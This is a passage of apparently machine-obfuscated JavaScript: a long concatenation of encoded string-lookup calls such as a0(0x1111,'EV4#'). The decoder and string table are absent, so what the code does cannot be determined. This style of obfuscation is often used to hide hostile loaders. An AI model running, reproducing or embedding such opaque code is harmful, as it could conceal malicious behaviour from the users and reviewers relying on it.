^')+a0(0x1111,'EV4#')+a0(0x680,'GR)f')+a0(0x570,'a4j(')+a0(0x124d,'fQhK')+a0(0xc3f,'i0cS')+a0(0x952,'2hj4')+a0(0xfd1,'IiPN')+a0(0x765,'I06x')+a0(0x108b,'6v@&')+a0(0xd41,'a4j(')+a0(0x153e,'%HIU')+a0(0x1166,'GR)f')+a0(0xaeb,'5xQL')+a0(0x2e6,'5Pg0')+a0(0x12ae,'I06x')+a0(0xf6d,'2hj4')+a0(0xc12,'O]@K')+a0(0x599,'fQhK')+a0(0x10a7,'a**t')+a0(0xafd,'%pQT')+a0(0xe77,'bz&M')+a0(0xe07,'I06x')+a0(0x970,'zD)X')+a0(0x948,'Ww^H')+a0(0x121e,'zIb7')+a0(0x1206,'GR)f')+(a0(0x4ca,'a**t')+a0(0x844,'EV4#')+a0(0x145d,'Z)Nh')+a0(0x69a,'2hj4')+a0(0xdcc,'fEnp')+a0(0xd3f,'vh^O')+a0(0x815,'IiPN')+a0(0x16e,'I06x')+a0(0x186,'i0cS')+a0(0x6c6,'zD)X')+a0(0xf3f,'TO6(')+a0(0x547,'Ww^H')+a0(0x12a,'a4j(')+a0(0xccf,'TO6(')+a0(0x647,'5$KW')+a0(0xf34,'C%tA')+a0(0x624,'fEnp')+a0(0x31c,'fEnp')+a0(0x1303,'5$KW')+a0(0x415,'zD)X')+a0(0x896,'GR)f')+a0(0xe11,'2hj4')+a0(0xb24,'I06x')+a0(0x37b,'cEd9')+a0(0xf49,'8Gcv')+a0(0x751,'fEnp')+a0(0x1158,'a4j(')+a0(0x44f,'EV4#')+a0(0x2ed,'cc2B')+a0(0x2f1,'i0cS')+a0(0x1103,'DG%!')+a0(0xdc0,'a**t')+a0(0x117d,'Q7N3')+a0(0x10fb,'Ww^H')+a0(0x12f1,'i0cS')+a0(0xf7d,'8Gcv')+a0(0x118d,'fEnp')+a0(0x719,'^904')+a0(0xc4d,'Z)Nh')+a0(0x128d,'OQ)n')+a0(0x1503,'4&U3')+a0(0x772,'cc2B')+a0(0x100d,'gH8[')+a0(0xe15,'S%Rz')+a0(0x6ec,'Ww^H')+a0(0xf08,'%pQT')+a0(0x14b4,'i0cS')+a0(0x1fa,'O]@K')+a0(0xdd8,'cc2B')+a0(0x1426,'a4j(')+a0(0x105a,'w(mR')+a0(0xf63,'EV4#')+a0(0x128b,'IiPN')+a0(0xb5f,'EV4#')+a0(0xdcd,'8Gcv')+a0(0x1474,'^904')+a0(0xc83,'TO6(')+a0(0x77a,'ssXV')+a0(0x817,'Q7N3')+a0(0x225,'S%Rz')+a0(0x35d,'S%Rz')+a0(0x470,'6v@&')+a0(0x4ae,'fEnp')+a0(0x482,'cEd9')+a0(0x659,'&&H5')+a0(0x7bc,'5$KW')+a0(0x12c4,'IiPN')+a0(0xe4d,'CgYD')+a0(0x5cb,'GR)f')+a0(0xd1e,'zD)X')+a0(0xfad,'O]j3')+a0(0xb6d,'w(mR')+a0(0xa9a,'4nX^')+a0(0x353,'ssXV')+a0(0x575,'dMfm')+a0(0xfd4,'B26$')+a0(0xb5b,'Z)Nh')+a0(0x11c0,'C%tA')+a0(0x1439,'vh^O')+a0(0x14d7,'bz&M')+a0(0x1149,'5Pg0')+a0(0x4ec,'C%tA')+a0(0xbf0,'zIb7')+a0(0x10e1,'DG%!')+a0(0x8d4,'^904')+a0(0x1159,'6v@&')+a0(0xc08,'fQhK')+a0(0x144d,'gH8[')+a0(0x78d,'GR)f')+a0(0xc55,'O]j3')+a0(0xcc6,'ssXV')+a0(0x112b,'^904')+a0(0x37d,'uOBQ')+a0(0x152c,'S%Rz')+a0(0xf84,'4&U3')+a0(0x967,'gH8[')+a0(0x412,'Ww^H')+a0(0xeb6,'&&H5')+a0(0xaec,'zD)X')+a0(0xa91,'5$KW')+a0(0xd42,'DG%!')+a0(0x12c7,'GR)f')+a0(0x13c0,'a4j(')+a0(0x326,'Z)Nh')+a0(0x346,'OQ)n')+a0(0xe89,'a4j(')+a0(0xc89,'%pQT')+a0(0xc70,'O4eV')+a0(0x941,'i0cS')+a0(0xda6,'kUIX')+a0(0x1420,'8Gcv')+a0(0x68d,'IiPN')+a0(0x931,'&&H5')+a0(0x44a,'C1Yg')+a0(0xbef,'%pQT')+a0(0x505,'O]@K')+a0(0x14d2,'S%Rz')+a0(0x13b5,'C%tA')+a0(0x645,'bz&M')+a0(0x13a,'5xQL')+a0(0x10d3,'%HIU')+a0(0x128f,'2hj4')+a0(0xb87,'fEnp')+a0(0x11e,'qOkH')+a0(0xd25,'4&U3')+a0(0x6ac,'EV4#')+a0(0xa15,'uOBQ')+a0(0x1140,'B26$')+a0(0xc28,'6v@&')+a0(0x153,'4nX^')+a0(0xd59,'ssXV')+a0(0x1481,'cEd9')+a0(0xcb1,'^904')+a0(0x1b0,'TO6(')+a0(0xf46,'O]@K')+a0(0xa85,'2hj4')+a0(0x144a,'zIb7')+a0(0x2b6,'I06x')+a0(0x585,'5$KW')+a0(0x18c,'dMfm')+a0(0xba7,'2hj4')+a0(0xfa3,'Z)Nh')+a0(0x6a9,'dMfm')+a0(0x9cb,'Ww^H')+a0(0x106d,'kUIX')+a0(0x1096,'5xQL')+a0(0xa75,'bz&M')+a0(0xcb3,'GR)f')+a0(0xed2,'CgYD')+a0(0x631,'DG%!')+a0(0x65e,'fEnp')+a0(0x7ad,'w(mR')+a0(0xb00,'B26$')+a0(0x708,'uOBQ')+a0(0x536,'5xQL')+a0(0x46e,'vh^O')+a0(0x89f,'O4eV')+a0(0x146c,'4&U3')+a0(0xed6,'O4eV')+a0(0x994,'EV4#')+a0(0xb94,'5$KW')+a0(0x390,'Z)Nh')+a0(0xd50,'cc2B')+a0(0x13cf,'GR)f')+a0(0x544,')KuD')+a0(0x84b,'TO6(')+a0(0xe8d,'CgYD')+a0(0xe1d,'EV4#')+a0(0x549,'a**t')+a0(0x43f,'fQhK')+a0(0xa60,'%pQT')+a0(0x755,'fQhK')+a0(0x7b4,'I06x')+a0(0x4da,')KuD')+a0(0x11a9,'IiPN')+a0(0x6c9,'bz&M')+a0(0x1a3,'zIb7')+a0(0x394,'zIb7')+a0(0x1ae,'zIb7')+a0(0x13a0,'%HIU')+a0(0x1519,'4nX^')+a0(0x814,'4nX^')+a0(0xae2,'ig17')+a0(0x154c,'w(mR')+a0(0x38c,'&&H5')+a0(0x88a,'a**t')+a0(0x14c0,'4nX^')+a0(0xff1,'zD)X')+a0(0xd02,'5Pg0')+a0(0x142,'5Pg0')+a0(0x8dd,'6v@&')+a0(0xd5e,'GR)f')+a0(0x550,'qOkH')+a0(0xeef,'%pQT')+a0(0x5d2,'Ww^H')+a0(0xdd9,'O4eV')+a0(0x396,'B26$')+a0(0x502,'&&H5')+a0(0xe3a,'I06x')+a0(0xded,'a**t'))+(a0(0x1538,'8Gcv')+a0(0x137a,'I06x')+a0(0xd76,'i0cS')+a0(0xa0d,'TO6(')+a0(0xaf5,'Z)Nh')+a0(0xce8,'O]@K')+a0(0x736,'6v@&')+a0(0xce2,'a4j(')+a0(0xe16,'bz&M')+a0(0x8a5,'OQ)n')+a0(0x157a,'8Gcv')+a0(0xf6b,'4nX^')+a0(0xfc7,'cEd9')+a0(0x47b,'ssXV')+a0(0x1222,'O4eV')+a0(0xf45,'C%tA')+a0(0x22d,'5Pg0')+a0(0x21c,'gH8[')+a0(0x3c4,'6v@&')+a0(0xd77,'GR)f')+a0(0x8f4,'TO6(')+a0(0x175,'a4j(')+a0(0xfd2,'kUIX')+a0(0x7c3,'4nX^')+a0(0x1364,'8Gcv')+a0(0x13fd,'ig17')+a0(0x622,'&&H5')+a0(0xc73,'TO6(')+a0(0x924,'OQ)n')+a0(0x80f,'4&U3')+a0(0xc8f,'S%Rz')+a0(0xae1,'4&U3')+a0(0xee5,'C1Yg')+a0(0x998,'2hj4')+a0(0x140e,'5xQL')+a0(0xcde,'w(mR')+a0(0x5a5,'a**t')+a0(0x7b9,'Ww^H')+a0(0x5fa,'GR)f')+a0(0xb69,'kUIX')+a0(0x14c9,'Q7N3')+a0(0x725,'zIb7')+a0(0xc13,'S%Rz')+a0(0x6b3,'OQ)n')+a0(0x132d,'a**t')+a0(0x9de,'kUIX')+a0(0x1300,'IiPN')+a0(0x5de,'a**t')+a0(0x10ca,'S%Rz')+a0(0x14a8,'B26$')+a0(0x1108,'&&H5')+a0(0x806,'TO6(')+a0(0xc88,'4nX^')+a0(0x1085,'%HIU')+a0(0xf2b,')KuD')+a0(0xfb2,'Z)Nh')+a0(0x108c,'8Gcv')+a0(0xddd,'&&H5')+a0(0x793,'kUIX')+a0(0x1004,'vh^O')+a0(0x1011,'Z)Nh')+a0(0xb16,'fQhK')+a0(0x343,'&&H5')+a0(0xc17,'O]@K')+a0(0x138b,'Q7N3')+a0(0x8d3,'vh^O')+a0(0x136a,'5$KW')+a0(0xc6a,'gH8[')+a0(0x55e,'8Gcv')+a0(0x12be,'a**t')+a0(0x118,'S%Rz')+a0(0x1cd,'zD)X')+a0(0x979,'cEd9')+a0(0xeba,'kUIX')+a0(0x5b1,'%pQT')+a0(0x14ea,'4nX^')+a0(0x51f,'w(mR')+a0(0xc23,'w(mR')+a0(0x5f1,'O]@K')+a0(0xa1c,'Ww^H')+a0(0x854,'EV4#')+a0(0xe66,'I06x')+a0(0x3fd,'5$KW')+a0(0x149e,'I06x')+a0(0x2a9,'kUIX')+a0(0x514,'8Gcv')+a0(0x5c0,'Ww^H')+a0(0xc7a,'dMfm')+a0(0x1f9,'2hj4')+a0(0x1196,'bz&M')+a0(0x9e7,'bz&M')+a0(0x21a,'zIb7')+a0(0x235,'uOBQ')+a0(0x992,'fQhK')+a0(0xa93,'8Gcv')+a0(0xfd0,'^904')+a0(0xcce,'EV4#')+a0(0xdad,'w(mR')+a0(0xabd,'4nX^')+a0(0x1565,'EV4#')+a0(0x9e2,'O]j3')+a0(0x7a2,'vh^O')+a0(0x8e1,'zD)X')+a0(0xde8,'4nX^')+a0(0xdfb,'ssXV')+a0(0x401,'5Pg0')+a0(0x1f6,'5$KW')+a0(0xeb3,'zD)X')+a0(0x104c,'DG%!')+a0(0xab2,'%HIU')+a0(0x964,'S%Rz')+a0(0x4b4,'C%tA')+a0(0x270,'&&H5')+a0(0xbec,'EV4#')+a0(0xd7a,'C1Yg')+a0(0xf1e,'TO6(')+a0(0x176,'^904')+a0(0x39b,'5Pg0')+a0(0xce9,'&&H5')+a0(0xf51,'w(mR')+a0(0xe94,'gH8[')+a0(0xadc,'cc2B')+a0(0x54f,'cc2B')+a0(0x375,'8Gcv')+a0(0x8f0,'5$KW')+a0(0x6f2,'O]j3')+a0(0x13af,'Z)Nh')+a0(0xed1,'5Pg0')+a0(0xc75,'S%Rz')+a0(0x572,'GR)f')+a0(0xb8a,'qOkH')+a0(0x419,'vh^O')+a0(0xfa2,'ig17')+a0(0x5bd,'GR)f')+a0(0x76e,'O]@K')+a0(0xbde,'a**t')+a0(0x345,'O]j3')+a0(0xa63,'O]j3')+a0(0x1432,'4&U3')+a0(0xebc,'zD)X')+a0(0xc0d,'O]j3')+a0(0x4e6,'zIb7')+a0(0xa37,'zIb7')+a0(0xea4,'2hj4')+a0(0x499,'^904')+a0(0xe58,'4&U3')+a0(0x473,'dMfm')+a0(0x6ca,'I06x')+a0(0x2cf,'GR)f')+a0(0x10d9,'i0cS')+a0(0xbe6,'Q7N3')+a0(0x28a,'zD)X')+a0(0x13fe,'zIb7')+a0(0x1115,'bz&M')+a0(0x1186,'Q7N3')+a0(0x670,'O]j3')+a0(0x68b,'a4j(')+a0(0x1118,'OQ)n')+a0(0x2fd,'IiPN')+a0(0xbf1,'4nX^')+a0(0xeb7,'&&H5')+a0(0xd15,'5$KW')+a0(0x334,'kUIX')+a0(0x878,'4nX^')+a0(0x1416,'OQ)n')+a0(0x380,'8Gcv')+a0(0x10db,'zIb7')+a0(0x4ef,'O4eV')+a0(0x464,'C1Yg')+a0(0x4f1,'ssXV')+a0(0xe2a,'ig17')+a0(0x1489,'dMfm')+a0(0x67f,'C%tA')+a0(0x881,'a**t')+a0(0x1239,'4nX^')+a0(0x93f,'EV4#')+a0(0xb6f,'8Gcv')+a0(0x10cd,'4nX^')+a0(0xeec,'EV4#')+a0(0x8b2,'cc2B')+a0(0xabe,'gH8[')+a0(0xe81,'&&H5')+a0(0xb42,'%pQT')+a0(0xebe,'Q7N3')+a0(0x757,'ig17')+a0(0xfc2,'5$KW')+a0(0xf6f,'zIb7')+a0(0xe03,'fEnp')+a0(0x12cb,'a4j(')+a0(0xb89,'qOkH')+a0(0xf33,'S%Rz')+a0(0xa88,'ssXV')+a0(0xdf3,'EV4#')+a0(0x77e,'O]j3')+a0(0x911,'8Gcv')+a0(0x11ef,'5Pg0')+a0(0x504,'4nX^')+a0(0xa38,'4&U3')+a0(0xd43,'fEnp')+a0(0x1009,'gH8['))+(a0(0x1090,'GR)f')+a0(0x11b4,')KuD')+a0(0x1314,'dMfm')+a0(0x124e,'C%tA')+a0(0x6e2,'ig17')+a0(0xa50,'uOBQ')+a0(0xcee,'DG%!')+a0(0x1361,'bz&M')+a0(0xf02,'O4eV')+a0(0xb8f,'kUIX')+a0(0xfa8,'B26$')+a0(0x113c,'GR)f')+a0(0xcc2,'C%tA')+a0(0xe42,'cEd9')+a0(0x13c7,'5xQL')+a0(0x62d,'Ww^H')+a0(0x297,'i0cS')+a0(0xa32,'O]@K')+a0(0xef5,'dMfm')+a0(0x104a,'ssXV')+a0(0x839,'TO6(')+a0(0xfe9,'DG%!')+a0(0x7b2,'5Pg0')+a0(0x14a7,'&&H5')+a0(0x565,'ssXV')+a0(0xd06,'5Pg0')+a0(0x107e,'C%tA')+a0(0xbbf,'a4j(')+a0(0x1b1,'IiPN')+a0(0xb54,'vh^O')+a0(0x111,'cc2B')+a0(0x5b0,'B26$')+a0(0x14f4,'GR)f')+a0(0x4be,'zIb7')+a0(0x1518,'IiPN')+a0(0x58f,'w(mR')+a0(0x27f,'OQ)n')+a0(0x124c,'a**t')+a0(0x1dd,')KuD')+a0(0xc05,'gH8[')+a0(0xb19,'a**t')+a0(0x10cb,'OQ)n')+a0(0x1469,'TO6(')+a0(0x102b,'kUIX')+a0(0x1362,'4nX^')+a0(0x5c5,')KuD')+a0(0x56f,'Z)Nh')+a0(0x62c,'6v@&')+a0(0x9fc,'%HIU')+a0(0x7fd,'4nX^')+a0(0x509,'%HIU')+a0(0x1298,'bz&M')+a0(0x35c,'bz&M')+a0(0x10b9,'O4eV')+a0(0xfc0,'C%tA')+a0(0x11c5,'kUIX')+a0(0x1e1,'5$KW')+a0(0x147d,'%HIU')+a0(0x11d1,'O]@K')+a0(0xa64,'^904')+a0(0xc7d,'O]j3')+a0(0xa5c,'8Gcv')+a0(0xba3,'6v@&')+a0(0x148e,'O]@K')+a0(0xb8c,'4&U3')+a0(0x1a5,'4&U3')+a0(0x809,'a**t')+a0(0x33b,'DG%!')+a0(0xecd,'5xQL')+a0(0x402,'8Gcv')+a0(0xd27,'S%Rz')+a0(0xab6,'I06x')+a0(0x873,'C%tA')+a0(0xd2c,'qOkH')+a0(0x25c,'dMfm')+a0(0x10f2,'C1Yg')+a0(0x150b,'ig17')+a0(0x501,'dMfm')+a0(0x36f,')KuD')+a0(0x1062,'GR)f')+a0(0x13f5,'CgYD')+a0(0x9b8,'ig17')+a0(0x1463,'uOBQ')+a0(0x1d9,'GR)f')+a0(0xf30,'fEnp')+a0(0x559,'%pQT')+a0(0x11dc,'a**t')+a0(0x1236,'vh^O')+a0(0x14d6,'zD)X')+a0(0xcab,'bz&M')+a0(0x8bf,'Ww^H')+a0(0x1415,'zIb7')+a0(0xaee,'w(mR')+a0(0x5e4,'4&U3')+a0(0x14bd,'O]@K')+a0(0x3e4,'O]j3')+a0(0x135a,'&&H5')+a0(0xa09,'OQ)n')+a0(0x2e8,'Ww^H')+a0(0x5bc,'vh^O')+a0(0x4fc,'^904')+a0(0x882,'qOkH')+a0(0x1151,'zD)X')+a0(0x3a5,'ssXV')+a0(0xd38,'^904')+a0(0x684,'CgYD')+a0(0x9c6,'DG%!')+a0(0xcd8,'DG%!')+a0(0xc49,'GR)f')+a0(0xaf4,'DG%!')+a0(0x1286,'B26$')+a0(0x356,'IiPN')+a0(0xbdb,'ssXV')+a0(0x13c6,'C%tA')+a0(0xe51,'zIb7')+a0(0x12c6,'a4j(')+a0(0xe0f,'Q7N3')+a0(0x14d1,'zD)X')+a0(0xdd6,'qOkH')+a0(0xa6d,'kUIX')+a0(0x119f,'kUIX')+a0(0xf0e,'S%Rz')+a0(0x137d,')KuD')+a0(0xb90,'CgYD')+a0(0x1fe,'2hj4')+a0(0x32f,'vh^O')+a0(0x154e,'CgYD')+a0(0x22c,'w(mR')+a0(0xcbb,'vh^O')+a0(0x14d5,'cc2B')+a0(0x1250,'S%Rz')+a0(0x213,'bz&M')+a0(0xb99,'cEd9')+a0(0xefa,'6v@&')+a0(0x9f7,'5xQL')+a0(0x7c4,'C1Yg')+a0(0x1448,'TO6(')+a0(0xaf9,'GR)f')+a0(0xc79,'ig17')+a0(0x679,')KuD')+a0(0x24f,'uOBQ')+a0(0x6e1,'&&H5')+a0(0x1065,'%HIU')+a0(0x321,'ssXV')+a0(0xe4a,'DG%!')+a0(0x2b2,'Z)Nh')+a0(0x151d,'6v@&')+a0(0x14a0,'ig17')+a0(0x5f8,'B26$')+a0(0x11e6,'fQhK')+a0(0x9a7,'O]j3')+a0(0x1006,'5$KW')+a0(0x9aa,'cc2B')+a0(0xac3,'fQhK')+a0(0x143b,'%pQT')+a0(0x889,'8Gcv')+a0(0xc54,'TO6(')+a0(0xfac,'5Pg0')+a0(0xa06,'C1Yg')+a0(0x10aa,'ig17')+a0(0xc8d,'qOkH')+a0(0xf35,'kUIX')+a0(0x15a,'zD)X')+a0(0x115a,'kUIX')+a0(0x10ef,'cEd9')+a0(0x1db,'Ww^H')+a0(0x1549,'cEd9')+a0(0xe9a,'uOBQ')+a0(0x3b5,'%pQT')+a0(0xbd4,'C%tA')+a0(0x135e,'I06x')+a0(0x720,'fQhK')+a0(0x6bb,'5$KW')+a0(0x3f6,'Ww^H')+a0(0x191,'IiPN')+a0(0xf41,'2hj4')+a0(0xed3,'4nX^')+a0(0xc42,'fQhK')+a0(0x530,'^904')+a0(0xbd2,'5$KW')+a0(0x118b,'Ww^H')+a0(0x84d,'fEnp')+a0(0x151a,'5$KW')+a0(0xde2,'fEnp')+a0(0x106e,'Ww^H')+a0(0x75f,'CgYD')+a0(0x3e2,'5Pg0')+a0(0x902,'bz&M')+a0(0x7a0,'DG%!')+a0(0x60e,'GR)f')+a0(0x1041,'5xQL')+a0(0xf32,'i0cS')+a0(0xa66,'bz&M')+a0(0x6de,'ig17')+a0(0xa3a,'DG%!')+a0(0xfb6,'TO6(')+a0(0xc92,'GR)f')+a0(0x1bd,')KuD')+a0(0x1332,'&&H5')+a0(0xbf2,'C%tA'))+(a0(0x50c,'&&H5')+a0(0xcb4,'C%tA')+a0(0x71f,'C%tA')+a0(0x795,'^904')+a0(0xb58,'dMfm')+a0(0x7bb,'IiPN')+a0(0xcf0,'GR)f')+a0(0xb82,'zD)X')+a0(0x31a,'C1Yg')+a0(0x20e,'4nX^')+a0(0x13b9,'B26$')+a0(0xf5a,'O4eV')+a0(0x1064,'4&U3')+a0(0x534,'i0cS')+a0(0x9ef,')KuD')+a0(0xa20,'cc2B')+a0(0x56b,'fQhK')+a0(0x2da,')KuD')+a0(0x4d3,'4&U3')+a0(0x1084,'a4j(')+a0(0x66c,'TO6(')+a0(0x111c,'^904')+a0(0x143f,'B26$')+a0(0x1564,'dMfm')+a0(0x611,'a4j(')+a0(0xa7d,'ssXV')+a0(0x630,'5Pg0')+a0(0xe88,'a**t')+a0(0x119c,'i0cS')+a0(0x1218,'6v@&')+a0(0x1385,'C1Yg')+a0(0x739,'a4j(')+a0(0x149d,'4&U3')+a0(0x133f,'I06x')+a0(0x81f,'ssXV')+a0(0xe01,'TO6(')+a0(0x3fc,'ssXV')+a0(0x596,'IiPN')+a0(0x2ad,'fEnp')+a0(0x5b2,'gH8[')+a0(0x1560,'5$KW')+a0(0xec1,'&&H5')+a0(0xf5f,'^904')+a0(0x318,'^904')+a0(0x1367,'cEd9')+a0(0x1596,'vh^O')+a0(0x717,'ig17')+a0(0x1282,'fQhK')+a0(0x14b8,'%HIU')+a0(0xab5,'a4j(')+a0(0xf44,'GR)f')+a0(0x904,'dMfm')+a0(0x701,'Q7N3')+a0(0xecb,'GR)f')+a0(0xaf6,'cc2B')+a0(0x13bc,'OQ)n')+a0(0xd75,'DG%!')+a0(0xacd,'Q7N3')+a0(0x108a,'4&U3')+a0(0x57a,'bz&M')+a0(0x5fc,'4nX^')+a0(0x646,'GR)f')+a0(0x33d,'Ww^H')+a0(0x7e7,'i0cS')+a0(0xbe0,'qOkH')+a0(0x92f,'2hj4')+a0(0xe63,'ssXV')+a0(0x9ce,'fQhK')+a0(0xa4b,'5Pg0')+a0(0x398,'zIb7')+a0(0x11ed,'5$KW')+a0(0xd23,'EV4#')+a0(0x100c,'a4j(')+a0(0xac0,'6v@&')+a0(0x77f,'zIb7')+a0(0x5f7,'gH8[')+a0(0x8f1,'a4j(')+a0(0x4ab,'4&U3')+a0(0x90c,'OQ)n')+a0(0x1c3,'6v@&')+a0(0xd69,'w(mR')+a0(0x610,'OQ)n')+a0(0x13d2,'gH8[')+a0(0x1e6,'5Pg0')+a0(0x325,'S%Rz')+a0(0x4ea,'GR)f')+a0(0xe13,'%pQT')+a0(0x819,'CgYD')+a0(0x42f,'kUIX')+a0(0x1281,'ig17')+a0(0x830,'B26$')+a0(0x1027,'4&U3')+a0(0x121,'DG%!')+a0(0x657,'gH8[')+a0(0x917,'Ww^H')+a0(0x1163,'5Pg0')+a0(0xd9b,'CgYD')+a0(0x687,'zD)X')+a0(0x70b,'O]@K')+a0(0x12e5,'DG%!')+a0(0x489,'C%tA')+a0(0xb3f,'DG%!')+a0(0x9bb,'4nX^')+a0(0xc3c,'CgYD')+a0(0x39e,'GR)f')+a0(0x6d0,'TO6(')+a0(0x126f,'fEnp')+a0(0xdc7,'a**t')+a0(0x728,'B26$')+a0(0x1305,'ig17')+a0(0xb7f,'I06x')+a0(0x1296,'bz&M')+a0(0x18d,'I06x')+a0(0xb92,'I06x')+a0(0x1104,'a4j(')+a0(0xd84,'O]@K')+a0(0x49c,'2hj4')+a0(0x253,'O]j3')+a0(0x17a,'kUIX')+a0(0xa36,'Ww^H')+a0(0x506,'zD)X')+a0(0x29d,'S%Rz')+a0(0x1457,'EV4#')+a0(0x108f,'zD)X')+a0(0x892,'a**t')+a0(0xe98,'Ww^H')+a0(0x8f2,'a**t')+a0(0xb37,'ig17')+a0(0x440,'C1Yg')+a0(0xe5b,'C1Yg')+a0(0x292,'fQhK')+a0(0x3c0,'bz&M')+a0(0x276,'zIb7')+a0(0x1185,'4nX^')+a0(0xd1a,'uOBQ')+a0(0x2e4,'ssXV')+a0(0xa07,'8Gcv')+a0(0x1587,'O]@K')+a0(0x2c3,'O]@K')+a0(0x7cb,'DG%!')+a0(0xbd7,'gH8[')+a0(0xaad,'O4eV')+a0(0x769,')KuD')+a0(0x183,'C%tA')+a0(0x65d,'5xQL')+a0(0xe45,'kUIX')+a0(0x134d,'O]@K')+a0(0xb27,'uOBQ')+a0(0x933,'qOkH')+a0(0xf7c,'GR)f')+a0(0xde4,'ig17')+a0(0xbba,'Q7N3')+a0(0x26f,'&&H5')+a0(0x74d,'qOkH')+a0(0x265,'O4eV')+a0(0x129a,'OQ)n')+a0(0xd70,'OQ)n')+a0(0x114a,'6v@&')+a0(0x8c5,'O4eV')+a0(0x16f,'C1Yg')+a0(0x116f,'5$KW')+a0(0xe7d,'4nX^')+a0(0x1f3,'B26$')+a0(0x156f,'B26$')+a0(0x1238,'a4j(')+a0(0x13f3,'cEd9')+a0(0x1147,'CgYD')+a0(0xee0,'TO6(')+a0(0xce6,'gH8[')+a0(0x148c,'6v@&')+a0(0x142a,'S%Rz')+a0(0x40b,'ssXV')+a0(0x1143,'ig17')+a0(0x668,'5Pg0')+a0(0x124,'ssXV')+a0(0x48e,'O]@K')+a0(0x158e,'^904')+a0(0x3cb,'C1Yg')+a0(0x537,'6v@&')+a0(0x676,'GR)f')+a0(0x3a3,'^904')+a0(0x1bc,'IiPN')+a0(0x1d4,'5$KW')+a0(0xa7a,'GR)f')+a0(0x13ec,'DG%!')+a0(0x1057,'2hj4')+a0(0x759,'5xQL')+a0(0x738,'O]@K')+a0(0xb0d,'^904')+a0(0x1576,'uOBQ')+a0(0x359,'gH8[')+a0(0x29f,'ig17')+a0(0x9c2,')KuD')+a0(0x12bc,'dMfm')+a0(0x90b,'C1Yg')+a0(0xd92,'6v@&')+a0(0x486,'cc2B')+a0(0xd97,'fEnp')+a0(0x140c,'5Pg0')+a0(0xaf1,'fQhK'))+(a0(0xd68,'6v@&')+a0(0xef1,'a**t')+a0(0x12a7,'Ww^H')+a0(0x50f,'ssXV')+a0(0x1328,'ssXV')+a0(0xd18,'fQhK')+a0(0xddc,'zIb7')+a0(0x855,'5xQL')+a0(0x6ce,'5$KW')+a0(0x643,'dMfm')+a0(0x107b,'DG%!')+a0(0xa41,'B26$')+a0(0x1018,'CgYD')+a0(0x9df,'%HIU')+a0(0xdf4,'cEd9')+a0(0x32c,'Ww^H')+a0(0x111d,'dMfm')+a0(0x10a8,'zIb7')+a0(0x1130,'bz&M')+a0(0x1597,'5Pg0')+a0(0xb09,'DG%!')+a0(0x71e,'%HIU')+a0(0x117f,'GR)f')+a0(0x1429,'IiPN')+a0(0xefd,'i0cS')+a0(0xc81,'&&H5')+a0(0x31b,'cc2B')+a0(0x9ae,'bz&M')+a0(0xdb5,'&&H5')+a0(0x713,'5xQL')+a0(0x1437,'CgYD')+a0(0x467,'4&U3')+a0(0x145c,'fEnp')+a0(0x33c,'CgYD')+a0(0x97b,'vh^O')+a0(0xeb1,'&&H5')+a0(0x14d9,'TO6(')+a0(0xf4b,'O]j3')+a0(0x7dd,'zD)X')+a0(0xa44,'GR)f')+a0(0xd66,'Ww^H')+a0(0x128e,'I06x')+a0(0xf62,'zD)X')+a0(0x1219,'gH8[')+a0(0x9bc,'qOkH')+a0(0x3f9,'S%Rz')+a0(0xd8d,'fEnp')+a0(0xda4,'OQ)n')+a0(0xc9c,'O]j3')+a0(0xdab,'2hj4')+a0(0x100e,'ig17')+a0(0xb40,'S%Rz')+a0(0x789,'%pQT')+a0(0xb86,'a4j(')+a0(0xe29,'OQ)n')+a0(0xf85,'a4j(')+a0(0x347,'5xQL')+a0(0xdb8,'uOBQ')+a0(0x14e7,'w(mR')+a0(0x1030,'i0cS')+a0(0x77c,'5xQL')+a0(0xc1c,'4&U3')+a0(0x950,'bz&M')+a0(0x1306,'4nX^')+a0(0x12d5,'%pQT')+a0(0x7e1,'gH8[')+a0(0xebb,'^904')+a0(0x1531,'C1Yg')+a0(0x13b1,'i0cS')+a0(0x114d,'gH8[')+a0(0xd47,'&&H5')+a0(0x1e7,'a**t')+a0(0xb11,'5$KW')+a0(0xd8f,'5$KW')+a0(0x1037,'w(mR')+a0(0xbd0,'cc2B')+a0(0x92e,'zIb7')+a0(0x188,'%HIU')+a0(0xfe7,'%pQT')+a0(0x38b,'Q7N3')+a0(0x11ac,'CgYD')+a0(0x18a,'i0cS')+a0(0x981,'i0cS')+a0(0x1233,'vh^O')+a0(0xf60,'I06x')+a0(0x373,'4nX^')+a0(0xec7,'4nX^')+a0(0xc38,'kUIX')+a0(0xfc3,'gH8[')+a0(0x1257,'GR)f')+a0(0xcc7,'dMfm')+a0(0x457,'vh^O')+a0(0xfe6,'4&U3')+a0(0x403,'Ww^H')+a0(0x73c,'cEd9')+a0(0x7e0,'gH8[')+a0(0x5e5,'CgYD')+a0(0x1155,'cEd9')+a0(0x1472,'IiPN')+a0(0x173,'qOkH')+a0(0xac5,'bz&M')+a0(0xe5d,'vh^O')+a0(0x61b,'Q7N3')+a0(0x123b,'bz&M')+a0(0x474,'4nX^')+a0(0x149a,'5xQL')+a0(0x59d,'5xQL')+a0(0x13aa,'i0cS')+a0(0x146a,'ig17')+a0(0xdb4,'cc2B')+a0(0x1c2,'2hj4')+a0(0x75b,'CgYD')+a0(0x11e9,'OQ)n')+a0(0xc03,'Q7N3')+a0(0x4f0,'8Gcv')+a0(0x112c,'OQ)n')+a0(0xa5f,'uOBQ')+a0(0x112,'zD)X')+a0(0xe3c,'gH8[')+a0(0x606,'Ww^H')+a0(0xbfa,'ig17')+a0(0x12ba,'CgYD')+a0(0xcc1,'DG%!')+a0(0xcef,'DG%!')+a0(0x512,'&&H5')+a0(0x8df,'OQ)n')+a0(0xd19,'i0cS')+a0(0x289,'5$KW')+a0(0x1266,'C1Yg')+a0(0xa7c,'O]@K')+a0(0xa86,'zD)X')+a0(0x3a4,'8Gcv')+a0(0x14b7,'IiPN')+a0(0x613,'5$KW')+a0(0x1262,'&&H5')+a0(0x10a3,'O]@K')+a0(0xa98,'EV4#')+a0(0x7f2,'OQ)n')+a0(0x156,'&&H5')+a0(0x1553,'&&H5')+a0(0xd5f,'S%Rz')+a0(0xbed,'w(mR')+a0(0x25e,'6v@&')+a0(0xc7b,'O4eV')+a0(0xac7,'DG%!')+a0(0xab9,'GR)f')+a0(0xea1,'GR)f')+a0(0x14de,'Z)Nh')+a0(0xf36,'5$KW')+a0(0x1351,'cc2B')+a0(0xff7,'6v@&')+a0(0x136b,'ssXV')+a0(0x5df,'C1Yg')+a0(0x9e3,'6v@&')+a0(0x61e,'TO6(')+a0(0x14ae,'EV4#')+a0(0x131e,'CgYD')+a0(0x336,'C1Yg')+a0(0x145e,'5Pg0')+a